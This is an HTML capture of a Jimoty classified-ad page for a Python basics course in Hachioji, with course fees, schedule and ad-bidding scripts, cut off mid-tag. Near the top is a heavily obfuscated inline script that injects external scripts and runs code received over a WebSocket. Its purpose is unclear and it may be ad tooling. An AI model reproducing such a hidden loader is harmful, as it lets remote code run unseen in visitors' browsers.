

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/tokyo/les-pc/article-n356f
body_size: 36077
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">【テックジム八王子802校】Python基礎コース (TechG) 八王子のプログラミングの生徒募集・教室・スクールの広告掲示板｜ジモティー</title><meta content="【ジモティー】開催場所：Business Lounge 802(八王子市東町1-10グランデハイツ八王子8階)開催時間：毎水曜日、金曜日18時からは、トレ… (TechG) 八王子のプログラミングの生徒募集・教室・スクールの広告掲示板｜ジモティー" name="description" data-next-head=""/><meta content="八王子,プログラミング,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー" name="keywords" data-next-head=""/><meta content="【テックジム八王子802校】Python基礎コース (TechG) 八王子のプログラミングの生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】開催場所：Business Lounge 802(八王子市東町1-10グランデハイツ八王子8階)開催時間：毎水曜日、金曜日18時からは、トレ… (TechG) 八王子のプログラミングの生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:description" data-next-head=""/><meta content="https://jmty.jp/tokyo/les-pc/article-n356f" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/602a6119370a68633b90df10/slide_0__.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】開催場所：Business Lounge 802(八王子市東町1-10グランデハイツ八王子8階)開催時間：毎水曜日、金曜日18時からは、トレ… (TechG) 八王子のプログラミングの生徒募集・教室・スクールの広告掲示板｜ジモティー" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/tokyo/les-pc/article-n356f" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/les-pc","name":"パソコン"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/les-pc/g-1805","name":"プログラミング"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/tokyo/les-pc/g-1805","name":"東京都のプログラミング"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/tokyo/les-pc/g-1805/a-279-hachioji","name":"八王子市のプログラミング"}},{"@type":"ListItem","position":7,"name":"【テックジム八王子802校】Python基礎コース"}]}</script><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"EducationalOrganization","name":"【テックジム八王子802校】Python基礎コース","address":"八王子市 - 東町、JR中央線(快速) - 八王子駅","image":"https://cdn.jmty.jp/articles/images/602a6119370a68633b90df10/slide_0__.jpg","description":"開催場所：Business Lounge 802　(八王子市東町1-10グランデハイツ八王子8階)\r\n開催時間：毎水曜日、金曜日　18時からは、トレーナが待機しています\r\n\r\n入会金：33,000円\r\n通常会員費：月額22,000円（税込）\r\n学生会員費: 月額11,000円（税込） ※大学生、高校生限定 \r\n\r\n\r\n\r\n今までのプログラミング学習は「高い目標」を「短期集中」で完遂するように設計され、\r\n学習期間も集団で一律となっているため一度脱落するとそのまま挫折してしまうということが多々ありました。\r\n\r\nそこで、テックジムでは、いつでも始められ、自分のペースで学習できる「自習型のプログラミング学習法」を開発。\r\n教科書や授業が不要で、プログラミングに専念できる独自カリキュラムで高速学習が実現しました。\r\n\r\nテックジムでは、200時間でビジネスで使えるプログラミングスキルを身につけることができます。\r\nどんな人でも、どんな目的でも、どんなレベルからでも気軽に始められます。\r\n\r\n頑張らなくても大丈夫。かけた時間分の「成果」を楽しく、確実に得るためのサポートをいたします。\r\n\r\n\r\nテックジム八王子802校\r\nhttps://techgym.jp/tokyo/hachioji802/"}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['les']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/Vy-GIllotDIpQfrQn6uwk/_buildManifest.js" defer=""></script><script 